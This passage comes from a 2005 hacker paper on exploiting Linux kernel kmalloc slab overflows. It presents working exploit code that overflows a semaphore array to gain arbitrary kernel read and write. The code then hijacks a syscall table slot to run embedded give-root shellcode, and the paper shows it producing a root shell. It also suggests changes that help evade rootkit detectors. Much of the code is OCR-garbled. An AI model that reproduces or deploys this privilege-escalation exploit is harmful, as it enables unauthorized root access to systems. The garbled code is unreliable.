if(semctl(placehold, 0, IPC\_RMID) == -1) printf("could not kfree placeholder!\n"); syscall(35, 1, buffer); } /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\ |\*\* get the file \*\*| \\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ int get\_file(char \*path) { struct stat buf; if  $((\text{fd}=open(path, O\_RDOMLY)) == -1)$  { perror("open"); return  $-1$ ; } if  $((\text{fstat}(fd, \& \text{buf}) < 0))$  { perror("fstat"); return -1; } return buf.st\_size; } /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\  $|***$  usage  $**|$ \\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ void usage(char \*path) { printf(" |----------------------------\n"); printf(" | usage: %s \n", path); printf(" | 1 overflow \n"); printf("  $\mid$  2 consume \n"); printf(" | 3 consume+free\n");  $exit(0);$ } /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\  $|***$  prepare  $**|$ \\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ int prepare(int total, int active, int arg, char \*buffer) { int cntr, limit =  $(total - active) - 4$ ;//4 before resizing occurs int checktotal = total;  $char *ptr = NULL;$ printf("consuming %d\n", limit); if(limit) {  $for(c<sub>0</sub>, c<sub>0</sub>, c<sub>1</sub>)$  = limit;cntr++) semget(IPC\_PRIVATE, 9, IPC\_CREAT); //syscall(35, 2, buffer); }

Executing the code above:

```
qobaiashi@cocoon:~> cat /proc/slabinfo | grep size-128 | grep -v DMA
size128             643    780    128   24   26    1
qobaiashi@cocoon:~> ./trigger2 1
consuming 133
active 777 total 780
qobaiashi@cocoon:~> cat /proc/slabinfo | grep size128 | grep v DMA
size128             778    780    128   26   26    1
qobaiashi@cocoon:~> cat /proc/sysvipc/sem
     key semid perms        nsems   uid        gid   cuid        cgid        otime        ctime
               0          0     0          9   500   100   500   100          0 1127153344
               0      32769     0          9   500   100   500   100          0 1127153344
               0      65538     0          9   500   100   500   100          0 1127153344
[...]
      0   4096125     0   9   500   100   500   100   01127153344
               0    4128894     0          9   500   100   500   100          0 1127153344
               0    4161663     0          9   500   100   500   100          0 1127153344
      0   4194432     0   9   500   100   500   100   01127153344
               0    4227201     0          9   500   100   500   100          0 1127153344
               0    4259970     0          9   500   100   500   100          0 1127153344
      0     4292739     0          9   500   100   500   100   01127153344
               0    4325508     0          9   500   100   500   100          0 1127153344
               0    4358277     0          9   500   100   500   100          0 1127153344
1094795585 1600094073  40501          9 1094795585 1094795585 1094795585 1094795585 1094795585 
1094795585
qobaiashi@cocoon:~>
```
Here we see all the created semaphores (do not use ipcs as it will lie because of the required access permissions) and the last one being overflowed with 0x41414141 which equals 1094795585. So our placeholder trick works as expected. Now that we can overflow any object we need a suitable victim routine that makes use of a 128 bytes object which will eventually allow arbitrary code execution. This is where I had to go back grep'ing and less'ing a lot of kernel code looking for some routine that allocates some pointers most likely in a structure and that has sepperate allocator and usage functions. We can not use a routine which allocates the structure copies something from userspace and uses these values all at once because this would again be a race condition to win. I did not want to win races as this means unreliable exploitation. After futile hours of searching I finally went back to the IPC code to find what was resting there so close :):

#### </include/linu/sem.h>



### </ipc/sem.h>



```
        if (sem_checkid(sma,semid))
                                       goto out_unlock;
           err = -EACCES        if (ipcperms (&sma>sem_perm, (cmd==SETVAL||
                       cmd==SETALL)?S_IWUGO:S_IRUGO))
                                        goto out_unlock;
                    switch (cmd) {
                   case GETALL:
\left\{ \begin{array}{ccc} 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0 & 0 \\ 0 & 0 & 0 & 0                ushort *array = arg.array;
                                        int i;
                                        if(nsems > SEMMSL_FAST) {
                                    sem_unlock(semid);
                                    sem\_io =                        ipc_alloc(sizeof(ushort)*nsems);
                                                            if(sem_io == NULL)
                                                                                return ENOMEM;
                                                            err = sem_revalidate(semid, sma, 
                                              nsems, S_IRUGO);
                                                            if(err)
                                                        goto out_free;
                }
                        for (i = 0; i < same>sma->sem\_nsems; i++)(i = 0; i < sma-&gt;sem\_nseu, ..., sem\_io[i] = sma-&gt;sem\_base[i].semval; [2]
                                        sem_unlock(semid);
                        err = 0:
                                        if(copy_to_user(array, sem_io,
nsems*sizeof(ushort)))<br>err = -EFAULT;
                            goto out_free;
        }
                    case SETALL:
\left\{ \begin{array}{cc} 0 & 0 \\ 0 & 0 \end{array} \right.                int i;
                                        struct sem_undo *un;
                                        sem_unlock(semid);
                                        if(nsems > SEMMSL_FAST) {
                                               sem_io = 
                                 ipc_alloc(sizeof(ushort)*nsems);
                                   \mathbf{if}(\text{sem\_io} == \text{NULL})return -ENOMEM;                }
                        if (copy_from_user (sem_io, arg.array, [5]
                                                          nsems*sizeof(ushort))) {
                                   err = -EFAULT;
                                                goto out_free;
                }
                        for (i = 0; i < nsems; i++) {
                                                           if (sem_io[i] > SEMVMX) {
                                                                                err = ERANGE;
                                                                    goto out_free;
                        }
                }
                                        err = sem_revalidate(semid, sma, nsems, 
                                      S_IWUGO);
                                        if(err)
                                                            goto out_free;
                        for (i = 0; i < nsems; i++)
                                sma->sem\_base[i].semval = sem\_io[i];for (un = sma->undo; un; un = un>id_next)<br>
\begin{bmatrix} 1 & 0 & 1 \end{bmatrix}for (i = 0; i < nsems; i++)
                                                un\rightarrowsemadj[i] = 0;
                        sma->sem_ctime = CURRENT_TIME;
                                                                                                                  /* maybe some queued-up processes were
                                                                                                                        waiting for this */
                                                                                                                                 update_queue(sma);
                                                                                                                 err = 0:
                                                                                                                                 goto out_unlock;
                                                                                                             }
                                                                                                             case IPC_STAT:
                                                                                                 {
                                                                                                                                 struct semid64_ds tbuf;
                                                                                                                                  memset(&tbuf,0,sizeof(tbuf));
                                                                                                                                 kernel_to_ipc64_perm(&sma>sem_perm, 
                                                                                         &tbuf.sem_perm);
                tbuf.sem_otime  = sma>sem_otime;
                                                                                                                  tbuf.sem_ctime = sma->sem_ctime;
                                                                                                                 \tt{but.sem_insems = sma->sem_nsms;}sem_unlock(semid);
                                                                                                                                 if (copy_semid_to_user (arg.buf, &tbuf, 
                                                                                                                       version))
                                                                                                                                                     return EFAULT;
                                                                                                                                 return 0;
                                                                                                            }
                                                                                                            /* GETVAL, GETPID, GETNCTN, GETZCNT, SETVAL: 
                                                                                                         fallthrough */
                                                                                                 }
                                                                                                     err = -EINVAL;if(semnum < 0 || semnum >= nsems)
                                                                                                                               goto out_unlock;
                                                                                                    curr = \&sma\rightarrow sem\ base\[semnum];
                                                                                                 switch (cmd) {
                                                                                         case GETVAL:<br>
\begin{aligned} \texttt{case} \quad & \texttt{GETVAL:}} \\ \texttt{error} = & \texttt{curr-&} \texttt{semval;} \end{aligned}                goto out_unlock;
                                                                                                            case GETPID:
                                                                                                                                 err = curr>sempid & 0xffff;
                                                                                                                                 goto out_unlock;
                                                                                                             case GETNCNT:
                                                                                                                err = count_semncnt(sma, semnum);
                                                                                                                                 goto out_unlock;
                                                                                                             case GETZCNT:
                                                                                                                 err = count_semzcnt(sma, semnum);
                                                                                                                                 goto out_unlock;
                                                                                                             case SETVAL:
                                                                                     \left[\right.4\left.\right]int val = arg.val;                struct sem_undo *un;
                                                                                                                 err = -ERANGE;
                                                                                                               if (val > SEMVMX || val < 0)                        goto out_unlock;
                                                                                                               for (un = sma->undo;un;un = un->id_next)
                                                                                        un->semadj[semnum] = 0;<br>
[6] curr->semval = val;<br>
[7] curr->sempid = current->pid;
                                                                                                               curr\rightarrowsemval = val;
                                                                                                                 curr > sempid = current->pid;
                                                                                                                 sma->sem_ctime = CURRENT_TIME;
                                                                                                                 \frac{1}{x} maybe some queued-up processes were
                                                                                                                  waiting for this */
                                                                                                                                 update_queue(sma);
                                                                                                                 err = 0:
                                                                                                                                 goto out_unlock;
                                                                                                   \rightarrow        }
out_unlock:
                                                                                                             sem_unlock(semid);
                                                                                       out free:
                                                                                                         if(sem_io != fast_sem_io)
                                                                                                                               ipc_free(sem_io, sizeof(ushort)*nsems);
                                                                                                         return err;
```
Here we see the sem\_array structure which we have already overflowed above (otime, ctime, permissions etc.). Interesting for us here is the base member since it is a pointer to the first semaphore in the array. We can control this pointer and thus all following operations that depend on this pointer such as the GETVAL and SETVAL command to sys\_semctl. In [1] we see that curr is defined as a pointer that gets initialized in [2] with the base pointer! In [3] we can see that the return value for GETVAL is the value at \*base!

This allows reading an arbitrary 4byte value from kernelspace!

In [4] we see our argument given to the sys\_semctl syscall arg(.val). [5] makes sure that the value is not bigger than 0x7fff and [6] finally gives us the oportunity to write values up to 0x00007fff into kernel memory! The code at [7] is not in all versions of the code and has been cut out in some. My version however has it so SETVAL would also write my current PID into memory at the next int pointer (which sucks).

Ok what can we do with that? Our goal is to get arbitrary code executed. The best idea I could come up with was hijacking another empty slot in the syscall table (sys\_ni\_call) since we can easily access that pointer from userspace without breaking other inportant function pointers to keep the system stable! In my version we need three empty syscall slots to store the PID and the 0x0000 part in a save place.

The usable part – 0x7ffff – is written in an unaligned write operation at the two most significant bytes of the pointer address. Our hijacked call then jumps for example to 0x4004????. Since we can mmap()/brk() to many addresses and have payload located there this is an easy hurdle to overcome. On newer kernels such as 2.6 two unused syscall slots call n and call n+1 will suffice. The location of the sys\_call\_table can be grep'd from the /boot/System.map (if readable).

### </arch/i386/kernel/entry.S>



#### The final exploit now looks like that:



#### #define HIJACALL 253

char  $k$ <sup>o</sup>give\_root[] = // kernel 2.4.20 specific. // sry this is another story.. "\x31\xf6\xb8\x00\xe0\xff\xff\x21\xe0" "\x8b\x80\x9c\x00\x00\x00\x89\xb0\x30" "\x01\x00\x00\x89\xb0\x34\x01\x00\x00" "\x89\xb0\x40\x01\x00\x00\x89\xb0\x44" "\x01\x00\x00\x31\xc0\x40\xcd\x80"; /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\ |\* prototypes \*| \\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ void usage(char \*path); int get\_file(char \*path); int prepare(int total, int active, int arg, char\* buffer); int get\_semid(); /\*\*\*\*\*\*\*\*\*\*\*\*\*\*\ |\* globals \*| \\*\*\*\*\*\*\*\*\*\*\*\*\*\*/ int fd; union semun { int val;  $\angle$  //  $\angle$  value for SETVAL struct semid\_ds \*buf;  $\qquad$  //  $\qquad$  <= buffer for IPC\_STAT & IPC\_SET unsigned short int \*array;  $\|$   $\leq$  array for GETALL & SETALL struct seminfo \* buf;  $\frac{1}{2}$   $\leq$  buffer for IPC\_INFO }; /\*\*\*\*\*\*\*\*\*\*\*\*\ |\*\* main \*\*| \\*\*\*\*\*\*\*\*\*\*\*\*/ int main(int argc, char \*argv[]) { char \*ptr; int arg, tmp, active, total, placehold, victim; int \*mod; union semun seminfo; char buffer[1024\*4];//yo ugly!=>lseek memset(buffer, 0x00, sizeof(buffer)); if  $(\text{argc} < 2)$  { usage(argv[0]);  $exit(1);$  }  $arg = \text{stroul}(\text{argv}[1], 0, 0);$ if  $((get_file("/proc/slabinfo")) == -1)$  { printf("couldn't open file...\n");  $exit(-1);$  }  $if(read(fd, buffer, sizeof(buffer)) == -1)$  { printf("[!] could not read slabinfo!..leaving\n");  $exit(0);$ }

ptr = strstr(buffer, "size- $128(DMA)$ ") + 13;  $ptr = \text{strstr}(ptr, "size-128")$ ; ptr+=13;

 $active = strtoul(ptr, 0, 0);$ ptr $+=13$ :  $total = strtoul(ptr, 0, 0);$ 

//----------prepare----prepare(total, active, arg, buffer); //---update status---close(fd); if  $((\text{tmp} = \text{get} \text{ file}(" \text{/proc/slabinfo")) == -1)$  { printf("couldn't open file...\n");  $exit(-1);$ }

 $if(tmp = read(fd, buffer, sizeof(buffer)) == -1)$  { printf("[!] could not read slabinfo!..leaving\n");  $\overline{\text{exit}(0)}$  } ptr = strstr(buffer, "size- $128(DMA)$ ") + 13;  $ptr = \text{strstr}(\text{ptr}, \text{ "size-128");}$  $ptr+=13$ :  $active = strtoul(ptr, 0, 0);$  $ptr+=13;$ total = strtoul(ptr,  $0, 0$ );  $//$ ---------assume we get 2 good objects printf("active %d total %d\n", active, total); close(fd); memset(buffer, 0x00, sizeof(buffer));  $mod = (int*)buffer;$ 

 $for (total = 0; total \leq size of (buffer); total += 4)$  {  $\int$ if(total == 32\*4)  $*mod = 0x0;$ //uid, gid, cuid, cgid if(total ==  $33*4$  || total ==  $35*4$ )  $*mod = getuid()$ ; if(total ==  $34*4$  || total ==  $36*4$ )  $*mod = getgid();$ 

//perms if(total ==  $37*4$ )  $*mod = 0x790;$ //seq  $if (total == 38*4)$  $*mod = 0x00A6$ ;// quattro //otime if(total  $== 39*4$ )  $*mod = 0x0$ ; //ctime if(total ==  $40*4$ )  $*mod = 1122334455;$ //\*base  $if(total == 164)$ 

 $*mod = 0xc02f32b0+(HIJACALL*4)+2!/sys\_call_table+(253*4)+2;$ 

```
    mod++;
    }
```
//syscall(35, arg, buffer); //syscall(35, 2, buffer);

//hopefully get 2 contignuous objects: placehold = semget(IPC\_PRIVATE, 9, IPC\_CREAT); victim  $=$  semget(IPC\_PRIVATE, 9, IPC\_CREAT);

//now replace the placeholder with the attacker:  $if(semct[placed, 0, IPC_RMID) == -1)$ printf("could not kfree placeholder!\n"); syscall(35, 1, buffer);

active = get\_semid(); if(mmap((void\*)0x40044000,0x8000,PROT\_READ|PROT\_WRITE| PROT\_EXEC,\

```
  MAP_PRIVATE|MAP_FIXED|MAP_ANONYMOUS, 0, 0x0) < 0)
   {
    printf("could not mmap\n");
 exit(-1);  }
memset((void*)0x40044000, 0x41, 0x5000);
memcpy((void*)0x40044000+0x5000, k_give_root, sizeof(k_give_root));
int  prepare(int total, int active, int arg, char *buffer)
seminfo.val = 0x4004;
tmp = semctl(active, 0, GETVAL, seminfo);
printf("call pointer before write %p\n", tmp);
if(semctl(active, 0, SETVAL, seminfo) != 1)
    printf("syscall hijacked!\n");
tmp = semctl(active, 0, GETVAL, seminfo);
printf("call pointer now %p...triggering code => check id\n", tmp);
syscall(253, 0, 0);}
/********************\
|**  get the file  **|
\********************/
int get_file(char *path)
{
struct stat buf;
if ((\text{fd}=open(path, O\_RODUCTION)) == -1)   {
      perror("open");
  return -1;
     }
if ((\text{fstat}(fd, \& \text{buf}) < 0))   {
      perror("fstat");
  return -1:
      }
return buf.st_size;
}
/*****************\
|**    usage    **|
\*****************/
void usage(char *path)
{
printf(" |-----------------------------\n");
printf(" | usage: %s \n", path);
printf(" | 1 overflow \n");
printf(" \mid 2 consume \n");
printf(" | 3 consume+free\n");
exit(0);}
                                                                                /*****************\
                                                                                |**  prepare    **|
                                                                                \*****************/
                                                                                {
                                                                                int cntr, limit = (total - active) - 4;//4 before resizing occurs
                                                                                int checktotal = total;
                                                                                char *ptr = NULL;printf("consuming %d\n", limit);
                                                                                if(limit)
                                                                                  {
                                                                                  for(c<sub>0</sub>, c<sub>0</sub>, c<sub>1</sub>, c<sub>1</sub>)       semget(IPC_PRIVATE, 9, IPC_CREAT);
                                                                                           //syscall(35, 2, buffer);
                                                                                   }
                                                                                }
                                                                                /*****************\
                                                                                |**  get_semid  **|
                                                                                \****************/
                                                                                //bug: do not run the exploit twice since we
                                                                                \frac{1}{2} find the same sem. entry here again :>
                                                                                int get_semid()
                                                                                {
                                                                                int tmp = 0, offset = 0;
                                                                                char buffer[1024*4+1];
                                                                                char *ptr = NULL;
                                                                                if (get_file("/proc/sysvipc/sem") == 1)
                                                                                     {
                                                                                      printf("couldn't open file...\n");
                                                                                  exit(-1);   }
                                                                                while(1){
                                                                                memset(buffer, 0x0, sizeof(buffer));
                                                                                if(tmp = read(fd, buffer, 4096) == -1)
                                                                                     {
                                                                                  printf("[!] could not read seminfo!..leaving\n");
                                                                                      exit(0);
                                                                                     }
                                                                                ptr = strstr(buffer, "3620");
                                                                                if (ptr != NULL) break;}
                                                                                ptr = 10;
                                                                                close(fd);
                                                                                return strtoul(ptr, 0, 0);
                                                                                }
```
#### And the exploit on a fresh rebooted system in action:

qobaiashi@cocoon:~> gcc -o nutcracker nutcracker.c qobaiashi@cocoon:~> ./nutcracker 1 consuming 32 active 747 total 750 call pointer before write 0x89f0c012 syscall hijacked! call pointer now  $0x4004...$ triggering code => check id qobaiashi@cocoon:~> id uid=0(root) gid=0(root) Gruppen=100(users),14(uucp),16(dialout),17(audio),33(video) qobaiashi@cocoon:~> exec sh sh-2.05b#

# 5. Extra thoughts and hints

In real life one would add cosmetic changes to the ring0 code which fixes back the values to the sys\_call\_table to avoid detection by silly rootkit detectors. Also the many created semaphores can be removed.

Now I want to spend some words talking about conditions one might find in real life. Usually memory overflows in kernel space occur due to integer bugs so it might be the case that the length argument to copy from user is a negative signed int value which means a huge size t value. With strncpy from user this does not cause problems since it stops on a NULL in userspace. But if (\_\_)copy\_from\_user is called with for example 0x80000000 as len argument the kernel instantly crashes and a reboot is forced. I tried to circumvent this large copy problem using a mapping hole at the end of the userspace mapping (0xc0000000) and the mprotect trick used by noir on OpenBSD but nothing worked. A deeper look at it revealed that the process of copying data from userspace correctly stops at a (i386) PROT\_NONE segment but the problem here lies in a "memset(to, 0, len);" right before copying so a lot of kernel memory is zero'd out which finally leads to machine reboot. I would appreciate hints on how to beat this (on i386)! In some situations however int overflows only lead to miscalculations in kmalloc calls so that it is possible to allocate an object in a smaller cache and thus overflow it with normal operation!

# 6. Conclusion

I have shown that controled overflows of kmalloc'ed memory can be reliably exploited. Our overflow here took place in a general cache, others might be in a special socket cache for example. However exploitation depends on your knowledge of kernel routines suitable for consuming objects and finally for raising privileges. I wish you as much fun as I had looking for them ;) Now coming to an end I hope you enjoyed the paper!

> Greetings go out to Phenoelit, THC and the rest of UNF. Di Sep 20 11:08:25 CEST 2005  $-$  qobaiashi@u-n-f.com -